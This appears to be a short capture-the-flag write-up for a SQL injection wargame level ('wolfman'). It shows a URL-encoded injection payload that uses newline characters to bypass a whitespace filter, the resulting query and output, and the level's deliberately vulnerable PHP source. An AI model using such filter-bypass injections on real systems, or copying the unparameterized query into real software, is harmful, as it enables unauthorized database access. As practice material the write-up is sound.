 los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=%27%0aor%0a1=1--%0a-%27
query : select id from prob_wolfman where id='guest' and pw='' or 1=1-- -''
Hello guest
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>